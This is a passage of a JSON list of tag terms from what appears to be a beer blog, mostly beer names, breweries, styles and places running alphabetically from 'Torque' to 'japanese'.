Whaler"},{"term":"Torque Hazy Whaler NEIPA"},{"term":"Torque Incept1on"},{"term":"Torque Incept1on Saison"},{"term":"Torque Magnetic North Hefeweizen"},{"term":"Torque Picnic"},{"term":"Torque Picnic Strawberry Witbier"},{"term":"Torque Quintet Baltic Porter"},{"term":"Torque Radiant"},{"term":"Torque Roadrunner Raspberry Wheat Ale"},{"term":"Torque Steer"},{"term":"Torque Steer Double IPA"},{"term":"Torque Stoffel"},{"term":"Torque Stoffel Mead"},{"term":"Torque Take Five"},{"term":"Torque Witching Hour"},{"term":"Torque and Sleeping Giant"},{"term":"Tot Wheels"},{"term":"Toucan IPA"},{"term":"Toucan NEIPA"},{"term":"Tous Les Jours"},{"term":"Tout le Monde beer"},{"term":"Tow Roads"},{"term":"Tranquility"},{"term":"Tranquility IPA"},{"term":"Trans Canada Avenger American Pale Ale"},{"term":"Trans Canada Berliner Weisse"},{"term":"Trans Canada Blueberry Sour"},{"term":"Trans Canada Bomber Beer"},{"term":"Trans Canada Dominion Ale"},{"term":"Trans Canada Guava Sour"},{"term":"Trans Canada Harvest Sky 2021"},{"term":"Trans Canada Harvest Sky Pale Ale"},{"term":"Trans Canada Harvest Sky Rye Pale Ale"},{"term":"Trans Canada Mountaineer Cold IPA"},{"term":"Trans Canada Peach Sour Berliner Weisse"},{"term":"Trans Canada Pilsner"},{"term":"Trans Canada Plum Sour Berliner Weisse"},{"term":"Trans Canada Rye Pale Ale"},{"term":"Trans Canada Session Pale Ale"},{"term":"Trans Canada Solera"},{"term":"Trappist"},{"term":"Trappistes rochefort 10"},{"term":"Tree Amber Ale"},{"term":"Tree Brewing Jumpin Jack"},{"term":"Tree Hefeweizen"},{"term":"Tree Hop Head Double India Pale Ale"},{"term":"Tree Hop Head IPA"},{"term":"Tree House"},{"term":"Tree House Brewing Julius"},{"term":"Tree House Bright"},{"term":"Tree House Bright IPA"},{"term":"Tree House Julius"},{"term":"Tree Leap Beer"},{"term":"Tree Thirsty Beaver"},{"term":"Trillium"},{"term":"Trillium Brewing"},{"term":"Trillium Congress Street IPA"},{"term":"Trillium IPA"},{"term":"Tripel Belge"},{"term":"Tripel Karmeliet"},{"term":"Tripel ale"},{"term":"Tripel de Nonsuch"},{"term":"Triple Chocolate Milk Stout"},{"term":"Triple Chocolate Stout"},{"term":"Triple D"},{"term":"Triple Trouble Tripel"},{"term":"Troika"},{"term":"Troika Barrel Sour"},{"term":"Trolley 5"},{"term":"Tropic Wonder Blonde Ale"},{"term":"Tropical Dark Sour"},{"term":"Tropical Punch Vodka Soda"},{"term":"Tropical Storm"},{"term":"Tropical Storm Mojito IPA"},{"term":"Tropical Stout"},{"term":"Tropical Witbier"},{"term":"Trou du Diable Grivoise de Noel"},{"term":"Trou du Diable La Bretteuse"},{"term":"Trou du Diable Mellifera"},{"term":"Trou du Diable Shawinigan Handshake"},{"term":"Trou du Diable Ze Blene VII"},{"term":"Trou du diable four surfers"},{"term":"Trou du diable la grivoise de noel"},{"term":"Troubled Monk"},{"term":"Troubled Monk Brewing"},{"term":"Troubled Monk Juicy Gossip"},{"term":"Truth Serum"},{"term":"Truth Serum Wheat Wine"},{"term":"Tuesday"},{"term":"Tuesday Saison"},{"term":"Tug of War"},{"term":"Tullamore"},{"term":"Tullamore DEW"},{"term":"Twice as Mad Tom"},{"term":"Twice as Mad Tom DIPA"},{"term":"Twin Evil"},{"term":"Twin Sails Good Clean Fun"},{"term":"Twin Sails West Coast IPA"},{"term":"Twin Sails Would Crush"},{"term":"Twin Sails Would Crush Raspberry Wheat Ale"},{"term":"Twins Pils"},{"term":"Twins beer"},{"term":"Twisted Tea Blue Razz"},{"term":"Twisted Tea Extreme Blue Razz"},{"term":"Twisted Tea Half and Half"},{"term":"Two Evil Thirteen Months of Sun Hazy India Pale Ale Brewed With Teff \u0026 a Hint of Coffee"},{"term":"Two Flags IPA"},{"term":"Two Rivers"},{"term":"Two to Tango Mango Jalapeno Gose"},{"term":"Ty Jordan"},{"term":"Tyskie"},{"term":"Tyskie Browary"},{"term":"Tyskie Gronie"},{"term":"Tyskie lager"},{"term":"U Blonde"},{"term":"U17"},{"term":"Uiltje"},{"term":"Uiltje Brewing"},{"term":"Uiltje Gele Rakker"},{"term":"Uiltje Gele Rakker NEIPA"},{"term":"Uinta Grapefruit hop nosh IPA"},{"term":"Ukraine"},{"term":"Ukrainian style lager"},{"term":"Ulrika Eleonora"},{"term":"Unfiltered Barley Wine"},{"term":"Unibroe Seigneuriale"},{"term":"Unibroue 17 Grande Reserve 2014"},{"term":"Unibroue 1837"},{"term":"Unibroue 1837 ale"},{"term":"Unibroue 25e"},{"term":"Unibroue 3 Pistoles"},{"term":"Unibroue Autre Chose IPA a la peche"},{"term":"Unibroue Autre Chose Session Ale"},{"term":"Unibroue Cerise"},{"term":"Unibroue Cherry beer"},{"term":"Unibroue Don de Dieu"},{"term":"Unibroue Eau Benite"},{"term":"Unibroue Ephemere Cerise"},{"term":"Unibroue Ephemere Cherry"},{"term":"Unibroue Ephemere Elderberry"},{"term":"Unibroue Ephemere Pear"},{"term":"Unibroue Ephemere Sureau"},{"term":"Unibroue Epherere Cassis"},{"term":"Unibroue Fringante"},{"term":"Unibroue Fringante Tripel"},{"term":"Unibroue Gaillarde"},{"term":"Unibroue Ginger Autre Chose"},{"term":"Unibroue Grande Reserve 17"},{"term":"Unibroue IPA"},{"term":"Unibroue La Fin du Monde"},{"term":"Unibroue La Fringante"},{"term":"Unibroue La Gaillarde"},{"term":"Unibroue La Résolution"},{"term":"Unibroue La Terrible"},{"term":"Unibroue Megadeth Saison 13"},{"term":"Unibroue Megadeth beer"},{"term":"Unibroue P'tite Maudite"},{"term":"Unibroue Peach IPA"},{"term":"Unibroue Pilsner"},{"term":"Unibroue Quatre Centieme"},{"term":"Unibroue Raftman"},{"term":"Unibroue Resolution"},{"term":"Unibroue Saison Libre"},{"term":"Unibroue Seigneuriale"},{"term":"Unibroue Seigneuriale 2017"},{"term":"Unibroue Strawberry and Rhubarb"},{"term":"Unibroue Summer Collection"},{"term":"Unibroue U Blonde"},{"term":"Unibroue U Blonde Pilsner"},{"term":"Unibroue U Rousse"},{"term":"Unibroue U Rousse Lager"},{"term":"Unibroue ephemere bleuet"},{"term":"Unibroue in Manitoba"},{"term":"Unibroue lune de miel"},{"term":"Unibroue review"},{"term":"Unibroue taster pack"},{"term":"Unibroue tripel"},{"term":"Unibroue À Tout le Monde"},{"term":"Unibroue éphémère fraise et rhubarbe"},{"term":"Unicorn"},{"term":"Union Jack IPA"},{"term":"United States"},{"term":"Upright Brewing"},{"term":"Upright Brewing Flora"},{"term":"Upright flora"},{"term":"Upriver Utopia"},{"term":"Upstreet"},{"term":"Upwater Utopia Hefeweizen"},{"term":"Urkel"},{"term":"Urquell"},{"term":"Ursa Major"},{"term":"Ursa Major Barley Wine"},{"term":"Urthel Saisonniere blond"},{"term":"Utopia Hefeweizen"},{"term":"VOL 06"},{"term":"Valis Imperial IPA"},{"term":"Valis Imperial India Pale Ale"},{"term":"Van Moll"},{"term":"Van Moll Craft Beer"},{"term":"Van Moll Tripel"},{"term":"Van Moll Triple Trouble Tripel"},{"term":"Vancouver BC"},{"term":"Vancouver Island Brewing"},{"term":"Vancouver Island Nanaimo Bar Porter"},{"term":"Vanilla"},{"term":"Vanilla Stout"},{"term":"Vanishing Point"},{"term":"Vanishing Point 03"},{"term":"Vanishing Point 03 Imperial Stout"},{"term":"Vannage 2014"},{"term":"Vannage 2014 Vin de Blé"},{"term":"Vaughan"},{"term":"Velvet Rooster"},{"term":"Velvet Rooster Belgian Style Tripel"},{"term":"Vermont Blond"},{"term":"Vermont Blond Ale"},{"term":"Vermont Brewery"},{"term":"Vermont style"},{"term":"Very Nutty Black"},{"term":"Very Nutty Black Ale"},{"term":"Vessel Bear Hug"},{"term":"Vessel Bread Crumb Trail"},{"term":"Vessel Capiche"},{"term":"Vessel Capiche Cappuccino Milkshake Stout"},{"term":"Vessel Cosmo"},{"term":"Vessel Cosmopolitan"},{"term":"Vessel Crumb Queen"},{"term":"Vessel Crumb Queen Munich Dunkel"},{"term":"Vessel Foxtrot"},{"term":"Vessel Moscow Mule"},{"term":"Vessel Murky Buckets"},{"term":"Vessel Murky Buckets NEIPA"},{"term":"Vessel Old Fashioned"},{"term":"Vessel Rumble in the Crumble"},{"term":"Vessel Salty Dog"},{"term":"Vessel Tiger Tiger"},{"term":"Vessel Tiger Tiger Milkshake IPA"},{"term":"Vic Park Pale Ale"},{"term":"Victory Brewing"},{"term":"Victory Prima Pils"},{"term":"Vielle Artisanal Saison"},{"term":"Vielle en fûts de Brandy"},{"term":"Viewfield"},{"term":"Vin d'orge Bourbon"},{"term":"Vin d'orge anglaise"},{"term":"Vin de Blé"},{"term":"Vinello"},{"term":"Vinello Lagered Wild Ale w Riesling Piquette"},{"term":"Vintage Czech"},{"term":"Vintage Pilsner"},{"term":"Vintage Rice Lager"},{"term":"Vitis Lager"},{"term":"Vodka Soda"},{"term":"Vodka groovy lemon"},{"term":"Vol 04"},{"term":"Vooden La Tropicale"},{"term":"Voodoo Donut"},{"term":"Voodoo Ranger IIPA"},{"term":"Vow of Silence"},{"term":"Vox Pop El Dorado IPA"},{"term":"Vox Pop IPA"},{"term":"Vox Populi Double Fruit Punch IPA"},{"term":"Vrooden"},{"term":"Vrooden Dunkel"},{"term":"Vrooden Dunkel Lager Brune"},{"term":"Vrooden La Tropicale Blanche aux fruits"},{"term":"Vrooden Weizen"},{"term":"Vulcan"},{"term":"Vulcan Alberta"},{"term":"Vulcan Ale"},{"term":"Vurr and Vlam"},{"term":"WBW"},{"term":"WTF ale"},{"term":"Wag the Wolf"},{"term":"Wag the Wolf Hopfenweizen"},{"term":"Wallflower Apricot Saison"},{"term":"Waltz"},{"term":"Waltz German-style Pilsner"},{"term":"Warroad"},{"term":"Washington"},{"term":"Waterloo Authentic Amber"},{"term":"Waterloo Original Dark"},{"term":"Waterloo Original Dark Lager"},{"term":"Waterloo beer"},{"term":"Wayne Gretzky Estates"},{"term":"Wayne Gretzky Light Session Ale"},{"term":"Wayne Gretzky Rye Lager"},{"term":"Wayne Gretzky's No. 99 Rye Lager"},{"term":"Wayne Gretzky's beer"},{"term":"Wee heavy scotch ale"},{"term":"Weekend Vibes IPA"},{"term":"Weisse"},{"term":"Weizen"},{"term":"Weizen Heimer"},{"term":"Wells"},{"term":"Wells Bombardier English Premium Ale"},{"term":"Wells IPA"},{"term":"Wells India Pale Ale"},{"term":"West Coast Pale Ale"},{"term":"West Coast Revelation IPA"},{"term":"Western Manitoba"},{"term":"Westmalle"},{"term":"Westman"},{"term":"Westman Original"},{"term":"Westvleteren 12"},{"term":"Westvleteren XII"},{"term":"Westy"},{"term":"Wet Hopped IPA"},{"term":"What am i drinking?"},{"term":"What the Huck Wheat Ale"},{"term":"Wheat Burst"},{"term":"Wheat Burst American Wheat Ale"},{"term":"Wheat City"},{"term":"Wheat City Beer"},{"term":"Wheat Lager"},{"term":"Wheat Saison"},{"term":"Whisky Cask"},{"term":"Whisky Finished in Rum Barrels"},{"term":"Whisky barrel aged Barleywine"},{"term":"Whistler"},{"term":"Whistler BC"},{"term":"Whistler Brewing Co"},{"term":"Whistler Chestnut Ale"},{"term":"Whistler Winter Dunkel"},{"term":"Whitby"},{"term":"White Bark witbier"},{"term":"White Chocolate Stout"},{"term":"White Out Hazy India Pale Ale"},{"term":"White Stout"},{"term":"White Wheat Ale"},{"term":"Whitewater Blood Moon Blood Orange Sour"},{"term":"Whitewater Icebreaker Brut IPA"},{"term":"Whitewater Peanut Butter Shake"},{"term":"Wicked Easy"},{"term":"Wicked Easy Hazy Lager"},{"term":"Widmer Brrr Seasonal Ale"},{"term":"Wilco Tango Foxtrot"},{"term":"Wild Berry"},{"term":"Wild Berry Hop Tarts"},{"term":"Wild Northeast IPA"},{"term":"Willowbook Farmhouse Ale"},{"term":"Willowbrook"},{"term":"Willy Tonka"},{"term":"Willy Tonka Imperial Stout"},{"term":"Windward \u0026 Leeward Brewery"},{"term":"Winey Bastard"},{"term":"Winey Bastard Imperial Stout"},{"term":"Winnipeg Brew Werks Bock²"},{"term":"Winnipeg Brew Werks Doppelbock"},{"term":"Winnipeg Brew Werks Golden"},{"term":"Winnipeg Brew Werks Golden Ukraine"},{"term":"Winnipeg Brew Werks Rotbier"},{"term":"Winnipeg Brew Werks Rotbier German style red lager"},{"term":"Winnipeg Brew Werks Ukrainian Lager"},{"term":"Winnipeg Goldeyes"},{"term":"Winnipeg Prairie Lager"},{"term":"Winnipeg Pride Festival"},{"term":"Winnipeg breweries"},{"term":"Winnipeg lager"},{"term":"Winooski"},{"term":"Winooski's Beverage Warehouse"},{"term":"Winter Dunkel"},{"term":"Winter Lager"},{"term":"Winter Solstice Seasonal Ale"},{"term":"Winter Warmer"},{"term":"Winterbraun"},{"term":"Wintervention"},{"term":"Wintervention Chocolate Imperial Stout"},{"term":"Wisconsin farmhouse ale"},{"term":"Witching Hour"},{"term":"Wizard Wolf Session ale"},{"term":"Wood Buffalo"},{"term":"Wood Buffalo Brewing"},{"term":"Wood Buffalo Northern Special"},{"term":"Wood Buffalo Northern Special IPA"},{"term":"Wooden Gate Cider"},{"term":"Wooden Gate Imperial Reserve Cider"},{"term":"Wooden it Be Nice Wood Aged Imperial Lager"},{"term":"Wooden it be nice"},{"term":"Woods Ale house"},{"term":"Worthy Adversary Russian Imperial Stout"},{"term":"Would Crush"},{"term":"Would Crush Raspberry Wheat Ale"},{"term":"Xocoveza"},{"term":"Xocoveza Stout"},{"term":"Xtra"},{"term":"Xtra Citra"},{"term":"Xtra-Citra"},{"term":"Xtra-Citra Pale Ale"},{"term":"Xtralovable"},{"term":"Xtralovable New England Double IPA"},{"term":"Yakima IPA"},{"term":"Yakima India Pale Ale"},{"term":"Year of the Unicorn"},{"term":"Year of the Unicorn Double IPA"},{"term":"Yellow Dog Brewing"},{"term":"Yippee IPA"},{"term":"You'd be Surprised Raspberry Citrus Ale"},{"term":"Yukon Breakfast at the Brewery"},{"term":"Yukon Brewing 20th Anniversary"},{"term":"Yukon Brewing Bomber"},{"term":"Yukon Brewing Breakfast at the Brewery kolsch mimosa"},{"term":"Yukon Brewing Conspiracy IPA"},{"term":"Yukon Brewing Pumpkin Ale"},{"term":"Yukon Conspiracy IPA"},{"term":"Yukon Grizzly Wheat ale"},{"term":"Yukon Pumpkin Ale"},{"term":"Yummi Bear"},{"term":"Yummi Bear West Coast IPA"},{"term":"Yummi Bears"},{"term":"Ze Blene Sour"},{"term":"Ze Blène"},{"term":"Ze Blène VII"},{"term":"Zero"},{"term":"Zeste Noire"},{"term":"Zeste Noire Porter"},{"term":"Zig Zag Wanderer Brett Saison"},{"term":"Zillander"},{"term":"Zoe Amber Ale"},{"term":"Zwickel"},{"term":"Zywiec"},{"term":"Zywiec lager"},{"term":"a la fut Kapibouska"},{"term":"a la fut coop de travail st-tite"},{"term":"a20"},{"term":"a20 biere brune au sapin baumier"},{"term":"abbey"},{"term":"acdc beer"},{"term":"aged in Brandy barrels"},{"term":"aged in bourbon barrels"},{"term":"aged in foedres"},{"term":"agro coffee"},{"term":"aji amarillo chiles"},{"term":"alcoholic beverage"},{"term":"alcoholic iced tea"},{"term":"alcoholism"},{"term":"ale ambrée"},{"term":"ale brewed with coriander"},{"term":"ale forte"},{"term":"altbier"},{"term":"amazing Canadian brewery"},{"term":"amazing Quebec brewery"},{"term":"american barley wine"},{"term":"amnesiac double ipa"},{"term":"amsterdam spring bock"},{"term":"amsterdam spring bock doppelbock"},{"term":"an easy IPA"},{"term":"ancienne"},{"term":"anderson valley hop ottin IPA"},{"term":"anheuser busch"},{"term":"anne d'ale"},{"term":"anned d'ale"},{"term":"annedale"},{"term":"anniversary party"},{"term":"annual"},{"term":"aphrodite"},{"term":"apricot beer"},{"term":"archibald"},{"term":"archibald la valkyrie"},{"term":"arizona hard peach"},{"term":"arizona peach iced tea"},{"term":"armand"},{"term":"artisinale"},{"term":"assemblage"},{"term":"assemblage saison"},{"term":"auburn lager"},{"term":"australian beer"},{"term":"australian for beer"},{"term":"autumn spiced lager"},{"term":"avant garde doux bisous"},{"term":"avant garde vin d'orge"},{"term":"axeman"},{"term":"azacca"},{"term":"bacon ale"},{"term":"bacon maple ale"},{"term":"baking"},{"term":"balsam fir"},{"term":"balsam fir beer"},{"term":"band"},{"term":"band beer"},{"term":"barnstormer"},{"term":"barrel aged lambic sour"},{"term":"barrel aged mead"},{"term":"baseball beer"},{"term":"batch"},{"term":"batch iv"},{"term":"batch two"},{"term":"battered"},{"term":"bavarian purity law"},{"term":"bbq sauce"},{"term":"bdnmb"},{"term":"beeproject apiaries"},{"term":"beer and food"},{"term":"beer and lobster"},{"term":"beer and social networking"},{"term":"beer blog from Canada"},{"term":"beer blogger"},{"term":"beer boutique"},{"term":"beer bucket list"},{"term":"beer candied bacon"},{"term":"beer candy"},{"term":"beer caramel sauce"},{"term":"beer cocktail"},{"term":"beer column"},{"term":"beer connoisseur"},{"term":"beer delivery"},{"term":"beer delivery in Manitoba"},{"term":"beer diet"},{"term":"beer festival in Montreal"},{"term":"beer festival in Quebec"},{"term":"beer festival pictures"},{"term":"beer from Flavortown"},{"term":"beer from Flavourtown"},{"term":"beer from Mexico"},{"term":"beer from Quebec"},{"term":"beer from texas"},{"term":"beer geek's favourite beers"},{"term":"beer in manitoba"},{"term":"beer in stubby"},{"term":"beer in winnipeg"},{"term":"beer made with grapes"},{"term":"beer mixtape"},{"term":"beer paradise"},{"term":"beer photos"},{"term":"beer pizza dough"},{"term":"beer recipe"},{"term":"beer review"},{"term":"beer scene"},{"term":"beer swag"},{"term":"beer swag giveaway"},{"term":"beer trip"},{"term":"beer with vegetables"},{"term":"beer without gluten"},{"term":"beerbiere.blogspot.com"},{"term":"beerisart"},{"term":"beers and bands"},{"term":"beers and politics"},{"term":"beers brewed in canada"},{"term":"beertail"},{"term":"before I get old"},{"term":"before i die"},{"term":"belgian brown ale"},{"term":"belgian rye ale"},{"term":"belle royale sour cherry wild ale"},{"term":"belle saison"},{"term":"best beer"},{"term":"best beers to pair with lobster"},{"term":"best non alcoholic beer reviews"},{"term":"best radler in the world"},{"term":"best whiskey"},{"term":"best whiskey in the world"},{"term":"best whisky in the world"},{"term":"bete noire"},{"term":"beverage producer"},{"term":"beyond the pale"},{"term":"beyond the pale imperial super guy"},{"term":"biere a la fraise"},{"term":"biere agricole"},{"term":"biere brune"},{"term":"biere brune au sapin baumier"},{"term":"biere de ble a l'abricot"},{"term":"biere de garde"},{"term":"biere forte"},{"term":"biere forte agricole"},{"term":"biere noire"},{"term":"big rock dunkelweizen"},{"term":"big rock pilsner"},{"term":"big rock royal ipa"},{"term":"biologique"},{"term":"bière Farnham"},{"term":"bière belge"},{"term":"bière blanche"},{"term":"bière blonde"},{"term":"bière de miel"},{"term":"bière forte"},{"term":"bière legere"},{"term":"bière noire"},{"term":"bière noire à l'avoine"},{"term":"bière orval"},{"term":"bière orval trappiste"},{"term":"bière rousse"},{"term":"bière rousse forte supérieure"},{"term":"bièroche"},{"term":"black bridge saison"},{"term":"black bridge saison deux fois la taille"},{"term":"black walnuts"},{"term":"blanche aux griottes"},{"term":"blanton's bourbon"},{"term":"blindman brewing new england style pale ale"},{"term":"blindman new england pale ale"},{"term":"blog"},{"term":"blond pale ale"},{"term":"blonde d'achouffe"},{"term":"blonde de l'enfer"},{"term":"blue monk"},{"term":"blue moon proximity"},{"term":"blue raspberry"},{"term":"blueberries"},{"term":"blueberry IPA"},{"term":"blueberry beer"},{"term":"bob magnale karl xii"},{"term":"boilermaker"},{"term":"boni soir"},{"term":"booker's bourbon"},{"term":"booze"},{"term":"boozey iced tea"},{"term":"boozy"},{"term":"borne in a day apa"},{"term":"bosteels"},{"term":"bottle"},{"term":"bottle of hay"},{"term":"boundary"},{"term":"bourbon aged"},{"term":"bourbon barley wine"},{"term":"boysenberry"},{"term":"boysenberry sour"},{"term":"brasserie co-op"},{"term":"brasseurs"},{"term":"brasseurs du monde houblonniere"},{"term":"brassin d'exception"},{"term":"brett lochristi"},{"term":"brett session ipa"},{"term":"bretta saison"},{"term":"breweries"},{"term":"brewery launch"},{"term":"brewmasters series"},{"term":"brioche a la cannelle"},{"term":"brion lager"},{"term":"brouwerij"},{"term":"brown shugga sweet release"},{"term":"bucket"},{"term":"bucket list"},{"term":"bucket list beer"},{"term":"bud"},{"term":"bud light straw-ber-rita"},{"term":"bud lime straw-ber-rita"},{"term":"bud lime strawberrita"},{"term":"bête noire"},{"term":"caffeine"},{"term":"can of hay"},{"term":"can pop top can"},{"term":"canadian apples"},{"term":"canadian lager"},{"term":"candied bacon"},{"term":"cannabis"},{"term":"canneberge"},{"term":"canned beer"},{"term":"cans"},{"term":"cantillon beer"},{"term":"cardigan beer"},{"term":"cascade hops"},{"term":"case"},{"term":"cask aged strong ale"},{"term":"cassis"},{"term":"cassis mead"},{"term":"cellaring"},{"term":"central city red betty"},{"term":"central city red racer"},{"term":"cerise"},{"term":"cerise griotte"},{"term":"cerveceria"},{"term":"cerveza Finísima"},{"term":"cerveza de trigo"},{"term":"changing beer industry"},{"term":"chantier naval"},{"term":"chantier naval saint jean baptiste"},{"term":"charlevoix vache folle"},{"term":"cherry"},{"term":"cherry brandy"},{"term":"chestnut ale"},{"term":"chestnut beer"},{"term":"chilled beer"},{"term":"chinook"},{"term":"chipotle"},{"term":"chocolate flavoured porter"},{"term":"chocolate milk"},{"term":"christmas ideas"},{"term":"cibo waterfront café"},{"term":"cinnamon buns"},{"term":"citra chinook"},{"term":"citra hops"},{"term":"citroen"},{"term":"city"},{"term":"civrac old ale"},{"term":"classic lager"},{"term":"classic pale ale"},{"term":"classic review"},{"term":"cloudy"},{"term":"cocktail inspired"},{"term":"coconut"},{"term":"codename ghost"},{"term":"codename: ghost"},{"term":"coffee bender"},{"term":"collabt"},{"term":"collabt beer"},{"term":"commander imperial stout"},{"term":"compare beers"},{"term":"contest"},{"term":"cooking beer"},{"term":"coolers"},{"term":"coop brewery"},{"term":"cooperstown"},{"term":"coors altitude lager"},{"term":"coors light iced t"},{"term":"copper"},{"term":"cork"},{"term":"corked"},{"term":"corked beer"},{"term":"corne de brume"},{"term":"corriveau stout"},{"term":"countdown"},{"term":"craft beer advent calendar"},{"term":"craft beer from Mexico"},{"term":"craft beer radler"},{"term":"craft lager"},{"term":"craft radler"},{"term":"crafts"},{"term":"crafty radler"},{"term":"cran-berry derby"},{"term":"cranberry ale"},{"term":"cranberry beer"},{"term":"cranberry derby"},{"term":"cream"},{"term":"criitque"},{"term":"criminelle stout imperial"},{"term":"croatia"},{"term":"croatian beer"},{"term":"crumby beer"},{"term":"cucumber ale"},{"term":"cucumber beer"},{"term":"cucumbers"},{"term":"cuisine"},{"term":"curacao lager"},{"term":"cuvee"},{"term":"cyclope IPA citra chinook"},{"term":"czech style"},{"term":"d'achouffe"},{"term":"d'hibiscus"},{"term":"dark IPA"},{"term":"dark wheat ale"},{"term":"day four"},{"term":"day one"},{"term":"day two"},{"term":"ddc rigor mortis"},{"term":"ddh"},{"term":"dead frog commander imperial stout"},{"term":"dead frog imperial stout"},{"term":"dealcoholized beer"},{"term":"december"},{"term":"december 2"},{"term":"december 2011"},{"term":"defunct"},{"term":"delicious beer"},{"term":"delivery"},{"term":"deluxe amber ale"},{"term":"demeter's"},{"term":"depression"},{"term":"deschutes jubelale festive winter ale"},{"term":"detour session ale"},{"term":"deux fois la taille"},{"term":"diet"},{"term":"dieting"},{"term":"dieting with beer"},{"term":"dieu du ciel aphrodite"},{"term":"dieu du ciel equinoxe du printemps"},{"term":"dieu du ciel herbe à détourne"},{"term":"dieu du ciel mortalite"},{"term":"dieu du ciel peche mortel"},{"term":"dieu du ciel rigor mortis"},{"term":"dieu du ciel rosee d'hibiscus"},{"term":"dieu du ciel route des epices"},{"term":"distillery"},{"term":"distilley"},{"term":"distinctively rich"},{"term":"district brewing"},{"term":"doppel bock"},{"term":"down easy pale ale"},{"term":"dried figs"},{"term":"driftwood gose-uh"},{"term":"drink your IPA fresh"},{"term":"drink your vegetables"},{"term":"drinker"},{"term":"drunk french canadian"},{"term":"dry hopped cider"},{"term":"dry hopped pilsner"},{"term":"dry hopped witbier"},{"term":"dry hopped yellow ale"},{"term":"dunham lapatt"},{"term":"dunham saison rustique"},{"term":"dusty boots hard root beer"},{"term":"earl grey"},{"term":"edition 2017"},{"term":"elderberry"},{"term":"eldorado single hop ipa"},{"term":"election"},{"term":"election party"},{"term":"elmdorado"},{"term":"ephemere canneberge"},{"term":"ephemere framboise"},{"term":"epic stout"},{"term":"equinox"},{"term":"equinoxe"},{"term":"erable"},{"term":"erdinger alkoholfrei"},{"term":"espace public"},{"term":"estate winery"},{"term":"estrella"},{"term":"european"},{"term":"exercise"},{"term":"expired"},{"term":"famous"},{"term":"fantacity"},{"term":"farm"},{"term":"farm beer"},{"term":"farm grown"},{"term":"farmer beer"},{"term":"farmer's strong ale"},{"term":"farmhand"},{"term":"farmhouse IPA"},{"term":"farmside saison"},{"term":"favourite beer"},{"term":"feijoa"},{"term":"fennel seed"},{"term":"fernie brewing hit the deck"},{"term":"festival de la biere"},{"term":"fig"},{"term":"fig quadrupel"},{"term":"figs"},{"term":"fine porter"},{"term":"finicky"},{"term":"finnish style beer"},{"term":"first anniversary beer"},{"term":"first belgian tripel in a can"},{"term":"first place sessions beer festival. Muskoka Brewing"},{"term":"five things"},{"term":"flavor"},{"term":"flavour"},{"term":"flavoured beer"},{"term":"flora saison"},{"term":"flying monkeys dipa"},{"term":"foeder reserve"},{"term":"follow"},{"term":"food made with beer"},{"term":"food pairing"},{"term":"fort garry light beer"},{"term":"fort garry special lite"},{"term":"forte"},{"term":"fortune block"},{"term":"fosters"},{"term":"foudres"},{"term":"foursquare"},{"term":"fraise et rhubarbe"},{"term":"free beer swag"},{"term":"free my beer"},{"term":"free the beer"},{"term":"free the hops"},{"term":"freemybeer"},{"term":"freemyhops"},{"term":"freethebeer"},{"term":"freethehops"},{"term":"french blanche"},{"term":"fresh"},{"term":"fresh IPA"},{"term":"fresh beer"},{"term":"fresh feijoas"},{"term":"fresh hopped IPA"},{"term":"fruit punch blonde ale"},{"term":"fruity"},{"term":"fruity cooler"},{"term":"fruli"},{"term":"fuggles and warlock"},{"term":"fuggles and warlock last mango"},{"term":"fun times"},{"term":"funky"},{"term":"funky gold"},{"term":"gainsbourg brasserie"},{"term":"galangal"},{"term":"game"},{"term":"garun"},{"term":"garún Icelandic Stout"},{"term":"gaston"},{"term":"geek vs snob"},{"term":"generic beer"},{"term":"german beer"},{"term":"german lager"},{"term":"gift ideas for beer geek"},{"term":"gift ideas for beer snob"},{"term":"gift ideas for people who love beer"},{"term":"gin \u0026 joose New England IPA"},{"term":"gin n joose"},{"term":"gingerbread stout"},{"term":"gingerhead stout"},{"term":"giveaway"},{"term":"gluten free beer options"},{"term":"gluten free double IPA"},{"term":"gluten free india pale ale"},{"term":"gluten free lager"},{"term":"gluten free non alcoholic beer"},{"term":"glutenberg blanche beer"},{"term":"glutenberg white"},{"term":"go-to beers"},{"term":"god advent"},{"term":"golden vox by k-os"},{"term":"golf"},{"term":"golf beer"},{"term":"gose wheat beer"},{"term":"gose-uh"},{"term":"graham crackers"},{"term":"grande"},{"term":"grande cuvée"},{"term":"grapefruit beer"},{"term":"grapefruit peach lager"},{"term":"grapefruit peel"},{"term":"grapes"},{"term":"great lakes hissyfit grisette"},{"term":"great lakes tank ten"},{"term":"green bottle"},{"term":"green can"},{"term":"grivoise de noel"},{"term":"gros mollet"},{"term":"growler"},{"term":"growlers"},{"term":"growlers in manitoba"},{"term":"guest review"},{"term":"haarlem"},{"term":"habanero"},{"term":"habanero pepper"},{"term":"half \u0026 half"},{"term":"half and half"},{"term":"hallertau"},{"term":"hallertauer hop"},{"term":"hammer"},{"term":"hard root beer"},{"term":"harvest"},{"term":"harvest 2022"},{"term":"hawaii"},{"term":"hay"},{"term":"heaven hill"},{"term":"heaven hill bourbon barrel aged imperial stout"},{"term":"heavy"},{"term":"hefe"},{"term":"hemp"},{"term":"hennepin"},{"term":"hennepin farmhouse saison"},{"term":"herbe à détourne"},{"term":"herbed beer"},{"term":"hibiscus beer"},{"term":"historic bière de garde"},{"term":"hoegaarden"},{"term":"holiday beer gifts"},{"term":"homebrew"},{"term":"homemade"},{"term":"homemade advent calendar"},{"term":"honey cream double ipa"},{"term":"honey wine"},{"term":"hop"},{"term":"hop field"},{"term":"hop ipa"},{"term":"hop nosh ipa"},{"term":"hop series"},{"term":"hop stoopid ale"},{"term":"hopfenweizen"},{"term":"hopped farmhouse ale"},{"term":"hopped live pale ale"},{"term":"hopped pale ale"},{"term":"hoppy rye beer"},{"term":"hopside down india pale lager"},{"term":"horny goat brewing"},{"term":"horrible beer"},{"term":"hors série"},{"term":"hot chocolate"},{"term":"houblon"},{"term":"houblon citra"},{"term":"houblonne"},{"term":"houblonnee"},{"term":"houblonnière"},{"term":"houblonnée"},{"term":"hoyne brewing down easy"},{"term":"hoyne down easy"},{"term":"huell"},{"term":"huruhuhu"},{"term":"hybrid beer"},{"term":"i heart beer"},{"term":"i love beer"},{"term":"iced tea beers"},{"term":"icelandic stout"},{"term":"ikigai"},{"term":"imperial lager"},{"term":"imperial witbier"},{"term":"import vs domestic"},{"term":"imported beer"},{"term":"indie rock"},{"term":"instagram"},{"term":"international Gruit Day"},{"term":"interprovincial trade"},{"term":"interprovincial wild Saison"},{"term":"inveralmond brewery"},{"term":"ipa noire"},{"term":"irish dry stout"},{"term":"iron maiden beer"},{"term":"isa"},{"term":"jack"},{"term":"jajaja"},{"term":"jameson"},{"term":"jameson whiskey"},{"term":"japanese na 